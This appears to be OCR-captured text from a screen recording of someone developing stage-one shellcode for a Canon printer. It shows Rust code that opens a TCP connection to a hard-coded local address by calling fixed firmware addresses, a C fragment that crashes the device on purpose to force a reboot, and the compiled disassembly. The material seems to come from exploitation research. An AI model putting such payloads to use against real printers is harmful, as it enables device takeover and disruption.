 1 2 3 4 5 6 7 8 9 []= main.rs (~/canon/rust_stage1/src) - VIM
30             if(send(sock, buf, COPY_SIZE, 0) != COPY_SIZE) {
31                 // Crash to hard reboot printer
32                 *(volatile int*)0x40000000;
33             }
34         }
35     }
36
37     close(sock);
38 }
39
40 // Crash to hard reboot printer
41 *(volatile int*)0x40000000;
42 }
43
~/canon/superpeekpoke/shellcode.c 42,1 Bot
65     }
66 }
67
68 /// A high-level TCP socket
69 struct Socket(File);
70
71 impl Socket {
72     /// Connect to an IP and port
73     fn connect(ip: [u8; 4], port: u16) -> Option<Self> {
74         // Create a TCP socket
75         let socket = File::tcp_socket()?;
76
77         // Create the address
78         let addr = SockaddrIn {
79             family: 0x108,
80             port:   0x4511,
81             addr:   0x0201a8c0,
82             unused: MaybeUninit::uninit(),
83         };
84
85         // connect()
86         let res = unsafe {
87             core::mem::transmute::<
88                 usize,
89                 extern fn(i32, *const SockaddrIn, usize) -> i32
90             >(0x001e7a04 + 1)(socket.0, &addr, size_of_val(&addr))
91         };
92
93         // Check for success
94         (res != -1).then_some(Socket(socket))
95     }
96 }
97
98 #[no_mangle]
99 extern fn _start() {
src/main.rs 84,4 79%
"src/main.rs" 116L, 2682C written
22 | fn send(sockfd: i32, buf: impl As
   |    ^^^^
   |
   = note: `#[warn(dead_code)]` on by
warning: 4 warnings emitted
Finished release [optimized] target
target/thumbv7m-none-eabi/release/rust_
Disassembly of section .text:
000200e4 <_start>:
200e4: b5b0 push {r4, r5, r7, lr}
200e6: af02 add r7, sp, #8
200e8: b088 sub sp, #32
200ea: 4d0f ldr r5, [pc, #60] ; (20128 <_start+0x44>)
200ec: 2001 movs r0, #1
200ee: 2101 movs r1, #1
200f0: 2206 movs r2, #6
200f2: 47a8 blx r5
200f4: 4604 mov r4, r0
200f6: 3001 adds r0, #1
200f8: d00f beq.n 2011a <_start+0x36>
200fa: 480c ldr r0, [pc, #48] ; (2012c <_start+0x48>)
200fc: f505 73fc add.w r3, r5, #504 ; 0x1f8
20100: 9001 str r0, [sp, #4]
20102: 4669 mov r1, sp
20104: 480a ldr r0, [pc, #40] ; (20130 <_start+0x4c>)
20106: 2220 movs r2, #32
20108: 9000 str r0, [sp, #0]
2010a: 4620 mov r0, r4
2010c: 4798 blx r3
2010e: 4909 ldr r1, [pc, #36] ; (20134 <_start+0x50>)
20110: 3001 adds r0, #1
20112: 4620 mov r0, r4
20114: 4788 blx r1
20116: b008 add sp, #32
20118: bdb0 pop {r4, r5, r7, pc}
2011a: 4906 ldr r1, [pc, #24] ; (20134 <_start+0x50>)
2011c: f04f 30ff mov.w r0, #4294967295 ; 0xffffffff
20120: b008 add sp, #32
20122: e8bd 40b0 ldmia.w sp!, {r4, r5, r7, lr}
20126: 4708 bx r1
20128: 001e780d .word 0x001e780d
2012c: 0201a8c0 .word 0x0201a8c0
20130: 45110108 .word 0x45110108
20134: 001e96d3 .word 0x001e96d3
pleb@gamey ~/canon/rust_stage1 $